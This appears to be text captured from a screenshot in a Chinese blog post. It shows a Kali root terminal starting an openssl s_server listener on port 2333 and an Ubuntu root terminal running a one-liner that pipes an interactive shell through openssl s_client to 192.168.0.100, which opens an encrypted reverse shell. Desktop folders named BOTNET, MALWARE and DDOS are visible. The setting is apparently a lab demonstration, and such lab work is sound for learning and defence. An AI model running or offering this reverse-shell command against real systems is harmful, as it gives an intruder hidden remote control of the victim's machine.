 root@kali: ~/桌面
10:29 下午
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
(root kali)-[~/桌面]
# openssl s_server -quiet -key key.pem -cert cert.pem -port 2333
#
BOTNET
PHISHING
MALWARE
key.pem
DDOS
cert.pem
VIRUS
win10attack
Ubuntu 64 位
Activities
Terminal
五 22:29
root@ubuntu: ~
Thunderbird Mail
File Edit View Search Terminal Help
root@ubuntu:~# mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet
-connect 192.168.0.100:2333 > /tmp/s; rm /tmp/s
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify error:num=18:self signed certificate
verify return:1
depth=0 C = AU, ST = Some-State, O = Internet Widgits Pty Ltd
verify return:1
https://blog.csdn.net/qq_46804551